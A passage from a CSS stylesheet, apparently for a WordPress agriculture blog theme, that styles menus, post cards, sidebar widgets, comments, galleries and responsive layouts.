  text-align: center;
  width: 100%;
}

.menu-icons {
  height: 65px;
}

.mega-submenu > li > a > h4 {
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}

.mega-submenu .tab-content ul li h4 {
  color: #333333;
  font-size: 14px;
  font-weight: bold;
}

.mega-submenu li.megamenucontainer {
  background-color: #fff;
  border-bottom: none;
  width: 100% !important;
}

.mega-submenu .tab-content .tab-pane {
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 15px;
}

.mega-submenu .tab-content ul li {
  display: inline-block;
  margin-right: -3px;
  vertical-align: top;
  width: 25%;
}

.mega-submenu .tab-content ul > li > h6 {
  font-size: 14px;
  font-weight: 700;
  margin: 0 15px 10px 0;
  text-transform: uppercase;
}

.apIcon {
  background-repeat: no-repeat;
  display: inline-block;
  vertical-align: top;
}

.apIcon.rightArrow {
  background: url("http://www.apnikheti.com/images/sprite.png") scroll 0 0;
  height: 5px;
  margin-left: 6px;
  width: 5px;
  margin-top: 4px;
}

.mega-submenu .tab-content ul li a {
  color: #4c4c4c;
  display: block;
  font-size: 13px;
  margin-right: 34px;
}

.mainNavigation li:hover .mega-submenu {
  display: block;
}

.mega-submenu.withthree > li {
  width: 33.33%;
}

.mega-submenu.withsix > li {
  width: 16.5%;
}

#page-content-wrapper {
  display: none;
}

/*****  Banner  *****/

.sliderWrapper {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  margin-top: -4px;
}

.sliderWrapper img {
  width: 100%;
}

/*****  Content Area  *****/

.site-content {
  padding-top: 40px;
}

.blog-search-tab {}

.blog-search-tab .nav-tabs {
  border-bottom: 3px solid #006634;
}

.blog-search-tab .nav-tabs > li {
  margin-bottom: 0px;
}

.blog-search-tab .nav-tabs > li > a {
  font-size: 16px;
  font-weight: 600;
  margin: 0;
  color: #000;
  text-transform: capitalize;
}

.blog-search-tab .nav-tabs > li > a:hover {
  background-color: #eee;
}

.blog-search-tab .nav-tabs > li.active > a,
.blog-search-tab .nav-tabs > li.active > a:hover,
.blog-search-tab .nav-tabs > li.active > a:focus {
  background-color: #006634;
  border-color: #006634;
  color: #fff;
}

.blog-search-tab .col-md-4:nth-of-type(3n + 1),
.arch-search .col-md-4:nth-of-type(3n + 1) {
  clear: both;
}

.type-post,
.type-page,
.type-attachment,
.comments-area {
  border-top: 3px solid #006634;
  background-color: #eee;
  box-shadow: 0 2px 2px #ccc;
  margin: 15px 0;
  padding: 15px;
  border-radius: 2px;
  width: 100%;
}

.post-column .type-post {
  min-height: 476px;
}

.post_image {
  margin-bottom: 10px;
  overflow: hidden;
  border-radius: 2px;
}

.post_image img {
  width: 100%;
}

.archive-title,
.page-title,
.entry-title {
  color: #006634;
  font-size: 20px;
  font-weight: 700;
  margin: 0 0 10px;
  text-transform: uppercase;
  line-height: 28px;
}

.archive-title a,
.page-title a,
.entry-title a {
  color: #006634;
  text-decoration: none;
}

.archive-title a:hover,
.archive-title a:focus,
.page-title a:hover,
.page-title a:focus,
.entry-title a:hover,
.entry-title a:focus {
  color: #006634;
  text-decoration: none;
}

.entry-meta {
  color: #666;
  font-size: 13px;
  line-height: 24px;
}

.single-img .entry-meta {
  line-height: 35px;
}

.entry-meta .meta-date,
.entry-meta .meta-author,
.entry-meta .meta-category,
.entry-meta .meta-comments {
  display: inline-block;
  vertical-align: top;
  margin: 0 8px 8px 0;
}

.entry-meta .meta-author {
  font-weight: 600;
}

.entry-meta .meta-author img,
.entry-meta > img {
  width: 24px;
  border-radius: 100px;
  float: left;
  margin-right: 8px;
  border: 1px solid #aaa;
  font-size: 0;
  height: 24px;
}

.single-img .entry-meta .meta-author img,
.single-img .entry-meta > img {
  width: 35px;
  height: 35px;
}

.entry-meta .meta-author time {
  font-weight: 400;
  display: block;
  margin-left: 22px;
  min-width: 90px;
}

.entry-meta a {
  color: #303030;
}

.entry-meta a:hover,
.entry-meta a:focus {
  color: #777;
}

.entry-meta span::before {
  display: inline-block;
  color: #006634;
  vertical-align: top;
  font: 18px "Genericons";
  line-height: 24px;
}

.single-img .entry-meta span::before {
  line-height: 35px;
}

/*
.entry-meta .meta-author:before {
    content: '\f304';
}
*/

.entry-meta .meta-date:before {
  content: "\f307";
}

.entry-meta .meta-category:before {
  content: "\f301";
}

.entry-meta .meta-comments:before {
  content: "\f300";
}

.blog-search-tab .entry-meta .meta-author:before {
  display: none;
}

.meta-comments {
  margin-top: -2px;
}

.more-link {
  display: inline-block;
  background-color: #006634;
  color: #fff;
  font-size: 14px;
  border-radius: 2px;
  margin: 10px 0;
  padding: 8px 15px;
  vertical-align: top;
  font-weight: 600;
}

.more-link:hover,
.more-link:focus {
  background-color: #ffb90b;
  color: #006634;
  text-decoration: none;
}

.type-post .more-link {
  margin-bottom: 0;
}

.type-post .social_contact {
  margin-top: 10px;
  text-align: right;
}

.social_contact #s-share-buttons a {
  margin-right: 8px;
  vertical-align: top;
}

.social_contact #s-share-buttons a:last-child {
  margin-right: 0;
}

/*****  Footer  *****/

.footer {
  background-color: #333;
  margin-top: 50px;
  padding: 30px 0;
}

.footerWidget1 h4 {
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  line-height: normal;
  position: relative;
}

.footerWidget1 h4:after {
  background-color: #7f7f7f;
  bottom: -10px;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 65px;
}

.widgetBody {
  padding-top: 15px;
}

.widgetBody ul {
  padding: 0;
  margin: 0;
}

.widgetBody a {
  color: #c0bfbf;
  display: inline-block;
  font-size: 13px;
  font-weight: 400;
  line-height: 22px;
  vertical-align: top;
  text-transform: capitalize;
}

.widgetBody a:hover,
.widgetBody a:focus {
  color: #fff;
  text-decoration: none;
}

.footerWidget1 p {
  color: #c0bfbf;
  line-height: 22px;
  margin-top: 26px;
}

.contacts {
  overflow: hidden;
  position: relative;
}

.contacts li {
  margin: 5px 0 10px;
  overflow: hidden;
}

.contacts li a {
  display: inline-block;
  line-height: 28px;
  min-height: 30px;
  padding-left: 40px;
  position: relative;
  vertical-align: top;
  text-transform: none;
}

.contacts i {
  border: 1px solid #aaaaaa;
  border-radius: 1px;
  color: #fff;
  font-size: 13px;
  height: 30px;
  left: 0;
  padding: 7px 0;
  position: absolute;
  text-align: center;
  width: 30px;
}

.es_caption {
  color: #c0bfbf;
  line-height: 22px;
  margin-top: 26px;
  padding: 0;
  margin-bottom: 10px;
}

.es_widget_form {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.es_widget_form .es_lablebox {
  display: none;
}

.es_textbox {
  float: left;
  width: 65%;
  padding: 0;
}

.es_textbox .es_textbox_class {
  border: 1px solid #ffffff;
  border-radius: 1px 1px 0 0;
  color: #333333;
  font-size: 13px;
  font-weight: 400;
  padding: 6px 12px;
  width: 100%;
  height: 42px;
}

.es_button {
  float: left;
  width: 35%;
  padding: 0;
}

.es_button .es_textbox_button {
  background-color: #777777;
  border: 1px solid #777777;
  border-radius: 0 0 1px 1px;
  color: #ffffff;
  float: left;
  font-size: 13px;
  font-weight: 400;
  min-height: 42px;
  padding: 10px 8px;
  width: 100%;
}

.es_button .es_textbox_button:hover,
.es_button .es_textbox_button:focus {
  background-color: #9c9c9c;
  border-color: #9c9c9c;
  color: #fff;
}

.es_msg {
  display: inline-block;
  padding: 0;
  vertical-align: top;
  width: 100%;
  margin: 5px 0;
}

.footerIcons {
  margin-top: 5px;
}

.footerIcons ul {
  padding: 0;
  margin: 0;
  overflow: hidden;
  list-style: none;
}

.footerIcons li {
  float: left;
  margin: 0 8px 8px 0;
}

.footerIcons li a {
  border: 1px solid #aaaaaa;
  border-radius: 1px;
  color: #fff;
  display: block;
  font-size: 18px;
  height: 40px;
  line-height: 22px;
  padding: 7px 4px;
  text-align: center;
  width: 40px;
}

.footerIcons a:hover,
.footerIcons a:focus {
  background-color: #fff;
  border-color: #fff;
  color: #333;
}

.footer2 {
  background-color: #252525;
  padding: 15px 0;
}

.copyright {
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  padding: 25px 0;
}

.footer2 .col-sm-6:nth-of-type(2) {
  text-align: right;
}

.footer2 .app-store {
  margin-left: 14px;
  display: inline-block;
  vertical-align: top;
}

/*****  Inner Pages  *****/

.single-post .type-post,
.single-post .type-page,
.single-post .type-attachment,
.single-post .comments-area {
  margin: 0;
}

.content-area {
  float: left;
  padding-right: 30px;
  width: 72%;
}

.blog-title {
  background-color: #fff;
  padding: 5px;
  border-radius: 2px;
  margin-bottom: 10px;
}

.blog-title .archive-title,
.blog-title .page-title,
.blog-title .entry-title {
  margin-bottom: 0;
}

.blog-title .social_contact {
  text-align: right;
}

.single-post .entry-content p,
.single-post .entry-content ul,
.single-post .entry-content ol {
  line-height: 2;
}

.entry-tags {
  margin: 20px 0;
}

.entry-tags .meta-tags {
  margin: 0 -5px;
  display: block;
  overflow: hidden;
}

.widget_tag_cloud .tagcloud a,
.entry-tags .meta-tags a {
  background-color: #303030;
  float: left;
  font-size: 12px;
  margin: 5px;
  padding: 4px 10px;
  line-height: 18px;
  color: #fff;
  border-radius: 1px;
  text-transform: uppercase;
}

.widget_tag_cloud .tagcloud a:hover,
.widget_tag_cloud .tagcloud a:focus,
.entry-tags .meta-tags a:hover,
.entry-tags .meta-tags a:focus {
  background-color: #006634;
  color: #fff;
  text-decoration: none;
}

.post-navigation .nav-links {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.post-navigation .nav-links .nav-previous {
  float: left;
}

.post-navigation .nav-links .nav-next {
  float: right;
}

.post-navigation .nav-links a {
  display: inline-block;
  vertical-align: top;
  background-color: #006634;
  color: #fff;
  font-size: 14px;
  border-radius: 2px;
  padding: 8px 15px;
  font-weight: 600;
  text-transform: uppercase;
}

.post-navigation .nav-links a:hover,
.post-navigation .nav-links a:active {
  background-color: #ffb90b;
  color: #006634;
  text-decoration: none;
}

.post-navigation .nav-links .nav-previous a::before {
  margin: -1px 6px 0 0;
  content: "\00AB";
  vertical-align: top;
  display: inline-block;
}

.post-navigation .nav-links .nav-next a::after {
  margin: -1px 0 0 6px;
  content: "\00BB";
  display: inline-block;
  vertical-align: top;
}

/*****  Sidebar  *****/

.sidebar {
  float: right;
  width: 28%;
}

.widget {
  max-width: 100%;
  border-top: 3px solid #006634;
  background-color: #eee;
  box-shadow: 0 2px 2px #ccc;
  margin: 0 0 30px;
  padding: 15px;
  border-radius: 2px;
}

.widget-title {
  color: #006634;
  display: block;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 10px;
  margin-top: -5px;
  text-transform: uppercase;
}

.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.widget-wrap li {
  font-size: 14px;
  line-height: 24px;
  color: #333;
  border-bottom: 1px dashed #ccc;
  padding: 6px 0;
}

.widget-wrap li:last-child {
  border-bottom: none;
}

.widget-wrap li a {
  color: #333;
  padding-left: 16px;
  position: relative;
  display: block;
}

.widget-wrap li a::before {
  content: "\f105";
  font-family: FontAwesome;
  color: #006634;
  left: 0;
  position: absolute;
  top: 3px;
  line-height: normal;
  font-size: 16px;
}

.widget-wrap li a:hover,
.widget-wrap li a:focus {
  color: #006634;
  text-decoration: none;
}

/***** Search Page  *****/

.arch-search .content-area {
  padding: 0;
  width: 100%;
  float: none;
}

.page-header {
  max-width: 100%;
  border-top: 3px solid #006634;
  background-color: #eee;
  box-shadow: 0 2px 2px #ccc;
  margin: 0 0 30px;
  padding: 15px;
  border-radius: 2px;
}

.arch-search .archive-title {
  margin-top: -5px;
  font-weight: 600;
}

.search-form {
  position: relative;
}

.search-form label {
  width: 100%;
  font-weight: 400;
  margin: 0;
}

.search-form .screen-reader-text {
  display: none;
}

.search-form .search-field {
  width: 100%;
  border: 1px solid #bbb;
  border-radius: 2px;
  padding: 6px 62px 6px 12px;
  height: 50px;
}

.search-form .search-submit {
  background-color: #006634;
  border: 1px solid #006634;
  border-radius: 2px;
  position: absolute;
  top: 0;
  right: 0;
  color: #fff;
  padding: 9px;
  font-size: 30px;
  line-height: 1;
  height: 50px;
  width: 50px;
  text-align: center;
}

.search-form .search-submit:hover,
.search-form .search-submit:focus {
  background-color: #ffb90b;
  border-color: #ffb90b;
  color: #333;
}

.search-form .search-submit .genericon-search {
  display: inline-block;
  vertical-align: top;
  font-family: Genericons;
}

.post-pagination {
  margin: 20px 0;
  text-align: center;
}

.post-pagination a,
.post-pagination .current {
  background-color: #006634;
  display: inline-block;
  vertical-align: top;
  color: #fff;
  text-align: center;
  text-decoration: none;
  margin: 0 3px 3px 0;
  padding: 0.4em 1em;
  border-radius: 2px;
}

.post-pagination a:hover,
.post-pagination a:focus,
.post-pagination .current {
  background-color: #ffb90b;
  color: #333;
  text-decoration: none;
}

.post-pagination a.prev span {
  margin-left: 5px;
}

.post-pagination a.next span {
  margin-right: 5px;
}

.post-wrapper .row > .post-column {
  padding: 0 15px;
}

.loadMore {
  background-color: #777;
  border: 1px solid #555;
  color: #fff;
  font-size: 16px;
  font-weight: 600;
  width: 150px;
}

.loadMore:hover,
.loadMore:focus {
  background-color: #333;
  border-color: #111;
  color: #fff;
}

/*****  Responsive CSS  *****/

@media (max-width: 1199px) {

  /*****  Main CSS  *****/
  .logo {
    position: relative;
  }

  .logo img {
    margin-left: 45px;
    width: 118px;
  }

  .overlay {
    background-color: rgba(250, 250, 250, 0.8);
    position: fixed;
    display: none;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
  }

  #sidebar-wrapper {
    background-color: #1a1a1a;
    height: 100%;
    left: -280px;
    overflow-x: hidden;
    overflow-y: auto;
    width: 280px;
    z-index: 1000;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
  }

  #page-content-wrapper {
    display: block;
  }

  .header {
    display: none;
  }

  .header .navbar {
    display: none;
  }

  /*****  Banner  *****/
  .sliderWrapper {
    margin-top: 0;
  }
}

/*****************************************************************************************************************************************/

/*****************************************************************************************************************************************/

/****  Extra CSS  *****/

.site-content .content-fullwidth {
  float: none;
  padding: 0;
  width: 100%;
}

.site-header {
  background: #303030;
  color: #fff;
}

.header-main {
  padding-top: 1em;
  padding-bottom: 1em;
}

.site-branding {
  float: left;
  margin: 1em 0;
  padding: 0;
  max-width: 100%;
}

.site-branding a:link,
.site-branding a:visited,
.site-branding a:hover {
  padding: 0;
  border: none;
  text-decoration: none;
}

.site-title {
  display: inline-block;
  margin: 0;
  padding: 0;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 36px;
  font-size: 2.25rem;
}

.site-title a:link,
.site-title a:visited {
  color: #fff;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.site-title a:hover,
.site-title a:active {
  color: #ccc;
}

.site-branding .custom-logo {
  margin: 0.5em 1em 0 0;
  padding: 0;
  max-width: 100%;
  height: auto;
  border: none;
  vertical-align: top;
}

.site-description {
  margin: 0 0 0.75em;
  font-size: 15px;
  font-size: 0.9375rem;
}

.header-widgets {
  display: inline;
}

.header-widget {
  float: right;
  margin: 0.5em 0 0 1.5em;
}

.header-widget ul {
  margin: 0;
  padding: 0;
}

.header-widget-title {
  margin: 0 0 0.5em;
}

.header-image {
  text-align: center;
}

.header-image img {
  max-width: 1920px;
  width: 100%;
  height: auto;
  vertical-align: top;
}

.primary-navigation-wrap {
  border-bottom: 5px solid #006634;
  background: rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #fff;
}

.main-navigation-toggle {
  display: none;
}

.main-navigation-menu {
  position: relative;
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
  list-style-position: outside;
  list-style-type: none;
}

.main-navigation-menu li {
  float: left;
}

.main-navigation-menu a {
  display: block;
  padding: 0.8em 1.2em 0.7em;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 16px;
  font-size: 1rem;
  font-family: "Titillium Web", Tahoma, Arial;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.main-navigation-menu > .menu-item-has-children > a:after {
  display: inline-block;
  margin: 0.4em 0 0 0.3em;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 16px;
  font-family: "Genericons";
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.main-navigation-menu a:link,
.main-navigation-menu a:visited {
  color: #fff;
  text-decoration: none;
}

.main-navigation-menu a:hover,
.main-navigation-menu a:active {
  background: #006634;
}

.main-navigation-menu ul {
  position: absolute;
  z-index: 99;
  display: none;
  margin: 0;
  padding: 0;
  border-top: 5px solid #006634;
  background: #303030;
  list-style-position: outside;
  list-style-type: none;
}

.main-navigation-menu ul li {
  position: relative;
  float: none;
}

.main-navigation-menu ul a {
  padding: 1em;
  min-width: 250px;
  min-width: 16rem;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  font-size: 13px;
  font-size: 0.8125rem;
  -webkit-transition: none;
  transition: none;
}

.main-navigation-menu ul li:last-child a {
  border-bottom: none;
}

.main-navigation-menu ul .menu-item-has-children > a:after {
  display: inline-block;
  margin: 0.4em 0 0 0.3em;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 14px;
  font-family: "Genericons";
  line-height: 1;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.main-navigation-menu li ul ul {
  top: 0;
  left: 100%;
  margin-top: -5px;
  border-left: 1px dotted rgba(255, 255, 255, 0.2);
}

.main-navigation-menu li.menu-item-has-children:hover > ul,
.main-navigation-menu li.page_item_has_children:hover > ul,
.main-navigation-menu li.menu-item-has-children[aria-expanded="true"] > ul {
  display: block;
}

.main-navigation-menu li.current-menu-item > a {
  background: #006634;
}

.mega-menu-content .mega-menu-widget a:link,
.mega-menu-content .mega-menu-widget a:visited {
  color: #fff;
}

.mega-menu-content .mega-menu-widget a:hover,
.mega-menu-content .mega-menu-widget a:active {
  color: rgba(255, 255, 255, 0.6);
}

.mega-menu-content .widget_meta ul li,
.mega-menu-content .widget_pages ul li,
.mega-menu-content .widget_categories ul li,
.mega-menu-content .widget_archive ul li {
  display: block;
  border-top: 1px dotted rgba(255, 255, 255, 0.2);
}

.mega-menu-content .widget_meta ul li a,
.mega-menu-content .widget_pages ul li a,
.mega-menu-content .widget_categories ul li a,
.mega-menu-content .widget_archive ul li a {
  display: block;
  padding: 0.75em;
  font-size: 14px;
  font-size: 0.875rem;
}

.mega-menu-content .widget_meta ul li a:hover,
.mega-menu-content .widget_pages ul li a:hover,
.mega-menu-content .widget_categories ul li a:hover,
.mega-menu-content .widget_archive ul li a:hover {
  background: #006634;
  color: #fff;
}

.mega-menu-content .mega-menu-widget .entry-meta,
.mega-menu-content .mega-menu-widget .entry-meta span:before {
  color: #ddd;
}

.social-icons-menu {
  margin: 0;
  padding: 0;
  list-style-position: outside;
  list-style-type: none;
  line-height: 1;
}

.social-icons-menu li {
  float: left;
  margin: 0;
  padding: 0;
}

.social-icons-menu li a {
  position: relative;
  display: inline-block;
  padding: 0.5em;
  text-decoration: none;
}

.social-icons-menu li a .screen-reader-text {
  display: none;
}

.widget_calendar {
  font-size: 14px;
  font-size: 0.875rem;
}

.widget_calendar table {
  margin: 0;
}

.widget_calendar table caption {
  padding: 0 0 1em;
}

.widget_calendar table thead tr {
  background: #f5f5f5;
}

.widget_calendar table tr td {
  text-align: center;
}

.widget_calendar table tbody tr td a {
  font-weight: bold;
}

.widget_calendar table tfoot tr td {
  padding-top: 1em;
  border: none;
}

.widget_calendar table tfoot tr #prev {
  text-align: left;
}

.widget_calendar table tfoot tr #next {
  text-align: right;
}

.widget-magazine-posts {
  margin-bottom: -1em;
}

.widget-magazine-posts .type-post {
  margin: 0 0 1.5em 0;
  padding: 0;
  border: none;
  background: none;
  box-shadow: none;
}

.widget-magazine-posts .type-post .wp-post-image {
  margin: 0;
  max-width: 100%;
}

.widget-magazine-posts .type-post .entry-title {
  display: inline;
}

.widget-magazine-posts .type-post .entry-content {
  font-size: 16px;
  font-size: 1rem;
}

.widget-magazine-posts .type-post .entry-content p {
  margin: 1em 0 0;
}

.widget-magazine-posts .type-post .more-link {
  margin: 1em 0 0;
}

.widget-magazine-posts .large-post .entry-title {
  font-size: 22px;
  font-size: 1.375rem;
}

.widget-magazine-posts .medium-post {
  display: block;
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 33.33333333%;
}

.widget-magazine-posts .medium-post .entry-title {
  font-size: 17px;
  font-size: 1.0625rem;
}

.widget-magazine-posts .small-post {
  display: block;
  float: left;
  box-sizing: border-box;
  width: 100%;
}

.widget-magazine-posts .small-post .wp-post-image {
  float: left;
  margin: 0 1em 0 0;
  max-width: 40%;
}

.widget-magazine-posts .small-post .entry-title {
  font-size: 16px;
  font-size: 1rem;
}

.widget-magazine-posts .medium-post .entry-meta,
.widget-magazine-posts .small-post .entry-meta {
  font-size: 12px;
  font-size: 0.75rem;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image {
  float: left;
  box-sizing: border-box;
  margin: 0;
  padding-right: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
  float: right;
  box-sizing: border-box;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .medium-posts {
  margin-right: -1.5em;
}

/* Magazine Posts Boxed Widget Vertical Style */

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post {
  float: left;
  box-sizing: border-box;
  margin-bottom: 1em;
  padding-right: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-grid .magazine-posts-grid-row {
  margin-right: -1.5em;
}

.widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 50%;
}

.tortuga-magazine-posts-columns {
  padding: 0;
  border: none;
  background: none;
  box-shadow: none;
}

.tortuga-magazine-posts-columns .widget-magazine-posts {
  margin-bottom: 0;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
  margin: 0;
  padding: 1em 1.5em 1.5em;
  max-width: 100%;
  border-top: 3px solid #006634;
  background: #fff;
  box-shadow: 0 2px 2px #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content .magazine-posts-columns-post-list {
  float: left;
  box-sizing: border-box;
  margin-bottom: -1.5em;
  width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
  float: left;
  width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-column-left {
  float: left;
  box-sizing: border-box;
  padding-right: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .magazine-posts-column-right {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .medium-post {
  padding-right: 0;
  width: 100%;
}

.infinite-scroll .post-pagination {
  display: none;
}

.infinite-scroll #infinite-handle,
.infinite-scroll .infinite-loader {
  width: 100%;
  text-align: center;
}

.infinite-scroll .infinite-loader .spinner {
  bottom: -1em;
  left: auto;
  margin: 0 auto;
}

.infinite-scroll #infinite-handle span {
  display: inline-block;
  margin: 0 0 2em;
  padding: 0.4em 1em;
  background: #303030;
  text-decoration: none;
  font-size: 17px;
  font-size: 1.0625rem;
}

.infinite-scroll #infinite-handle span:hover {
  background: #006634;
}

.homepage-description,
.archive-description p {
  margin-bottom: 0;
}

.comments-area {
  padding: 1em 1.5em;
}

.comments-header,
.comment-reply-title {
  margin: 0 0 1em 0;
}

.comments-header .comments-title,
.comment-reply-title span {
  color: #000;
  display: inline-block;
  font-size: 25px;
  font-weight: bold;
  margin: 0;
  overflow-wrap: break-word;
  padding: 0;
  text-transform: uppercase;
}

.comment-list {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comment {
  margin: 0 0 1.5em;
  padding: 1.5em 0 0;
  border-top: 1px dotted #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.comment-meta {
  float: left;
  padding: 0;
  width: 100%;
}

.comment-meta .comment-author img {
  float: left;
  margin-right: 1em;
}

.bypostauthor {
  display: block;
}

.comment-meta .comment-metadata {
  margin-top: 0.3em;
  font-size: 14px;
  font-size: 0.875rem;
}

.comment-meta .comment-metadata a {
  margin-right: 1em;
}

.comment-content {
  clear: left;
  padding: 0.2em 0 0;
}

.comment-content a {
  word-wrap: break-word;
}

.comment ol.children {
  margin: 1.5em 0 0;
  list-style: none;
}

.comment .comment-respond {
  margin-top: 1.5em;
}

.comment-navigation {
  margin: 0 0 1.5em;
  padding: 0;
  font-size: 14px;
  font-size: 0.875rem;
}

.comment-navigation .nav-previous {
  float: left;
}

.comment-navigation .nav-next {
  float: right;
}

.comment-navigation .nav-previous a:before {
  margin-right: 3px;
  content: "\00AB";
}

.comment-navigation .nav-next a:after {
  margin-left: 4px;
  content: "\00BB";
}

.comment-form {
  padding: 0;
}

.comment-form label {
  display: inline-block;
  font-weight: bold;
  min-width: 150px;
  font-size: 18px;
}

.logged-in-as > a {
  font-size: 15px;
}

.comment-form textarea {
  margin-top: 0.4em;
}

.comment-form .form-submit {
  margin-bottom: 1em;
}

.comment-reply-title small a {
  margin-left: 1em;
  text-decoration: underline;
  font-weight: normal;
  font-size: 14px;
  font-size: 0.875rem;
}

.site-footer {
  color: #ddd;
  font-size: 15px;
  font-size: 0.9375rem;
}

.site-footer .site-info {
  float: left;
  padding: 2.5em 0;
}

.site-footer a:link,
.site-footer a:visited {
  border-bottom: 1px dotted #aaa;
  color: #fff;
}

.site-footer a:hover,
.site-footer a:focus,
.site-footer a:active {
  color: #ddd;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  border: none;
}

embed,
iframe,
object {
  max-width: 100%;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}

.wp-caption-text {
  text-align: center;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.gallery {
  margin-bottom: 1.25em;
}

.gallery-item {
  display: inline-block;
  box-sizing: border-box;
  margin: 0;
  padding: 0.75em 1em 0 0;
  width: 100%;
  vertical-align: top;
  text-align: center;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
  font-size: 13px;
  font-size: 0.8125rem;
}

/*****  Responsiveness  *****/

@media only screen and (max-width: 80em) {
  .site-content {
    padding-top: 1.5em;
  }

  .content-area {
    padding-right: 1.5em;
  }

  .header-main {
    padding-top: 1em;
    padding-bottom: 1em;
  }

  .widget,
  .page-header,
  .type-post,
  .type-page,
  .type-attachment,
  .post-pagination,
  .comments-area {
    margin-bottom: 1.5em;
  }

  .post-layout-columns .post-wrapper {
    margin-right: -1.5em;
  }

  .post-layout-columns .post-wrapper .post-column {
    padding-right: 1.5em;
  }
}

@media only screen and (max-width: 70em) {
  .content-area {
    width: 70%;
  }

  .sidebar {
    width: 30%;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts .large-post .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 16px;
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 15px;
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }
}

/*--------------------------------------------------------------## 14.2 - Desktop Medium ( < 1040px )--------------------------------------------------------------*/

@media only screen and (max-width: 65em) {
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

/*--------------------------------------------------------------## 14.3 - Desktop Small ( < 960px )--------------------------------------------------------------*/

@media only screen and (max-width: 60em) {

  .content-area,
  .site-content .content-fullwidth {
    float: none;
    padding: 0;
    width: 100%;
  }

  .sidebar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    float: none;
    margin-right: -1.5em;
    padding: 0;
    width: auto;
  }

  .sidebar .widget-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    float: right;
    box-sizing: border-box;
    padding-right: 1.5em;
    width: 50%;
  }

  .sidebar .widget-wrap .widget {
    width: 100%;
  }

  .sidebar .widget-wrap:nth-child(2n + 1) {
    clear: left;
  }

  .site-branding {
    float: none;
    margin: 0;
    text-align: center;
  }

  .header-widgets {
    display: block;
    text-align: center;
  }

  .header-widget {
    display: inline-block;
    float: none;
    margin: 1em 0 0;
    max-width: 100%;
    vertical-align: top;
  }

  .header-widget .search-form {
    max-width: 300px;
  }

  .post-layout-three-columns .post-wrapper .post-column {
    width: 50%;
  }

